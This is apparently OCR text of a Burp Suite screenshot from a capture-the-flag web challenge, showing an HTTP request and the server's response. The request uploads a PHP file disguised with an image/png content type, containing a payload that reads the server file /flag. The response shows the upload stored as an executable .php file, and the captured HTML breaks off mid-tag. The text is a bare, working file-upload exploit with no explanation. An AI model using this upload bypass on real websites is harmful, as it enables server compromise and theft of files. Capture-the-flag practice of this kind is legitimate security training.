 Go Cancel < > Target: http://159.138.4.209:
Request
Raw Params Headers Hex
POST /customlize.php?referer=index HTTP/1.1
Host: 159.138.4.209:1002
Content-Length: 228
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Origin: http://159.138.4.209:1002
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBrCXuLV9c9PYQLIN
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://159.138.4.209:1002/customlize.php?referer=index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=9a6595759d20b9cd5775239ad1e88b89
Connection: close
------WebKitFormBoundaryBrCXuLV9c9PYQLIN
Content-Disposition: form-data; name="file"; filename="fuck.php"
Content-Type: image/png
<?php echo file_get_contents("file:///flag");?>
------WebKitFormBoundaryBrCXuLV9c9PYQLIN--
Response
Raw Headers Hex HTML Render
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Customlize</title>
<link rel="stylesheet"
href="https://fonts.googleapis.com/css?family=Open+Sans:300,400">
<link rel="stylesheet" href="css/bootstrap.min.css">
<link rel="stylesheet" href="css/materialize.min.css">
<link rel="stylesheet" href="css/tooplate.css">
</head>
<body id="register">
<div class="container">
<div class="row tm-register-row">
<div class="col-xl-6 col-lg-6 col-md-6 col-sm-12
tm-register-col-l">
<img src =
"/var/www/html/upload/091c4fbcb9950b3be8661c447d51dea8.php"
width="200px" />
<br><br>
<form action="" method="post"
enctype="multipart/form-data">
<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6
col-6 pr-0 tm-pl-xs-0">
<input type="file" name="file" id="file" />
</div>
<div class="text-right mt-4">
<button type="submit" class="waves-effect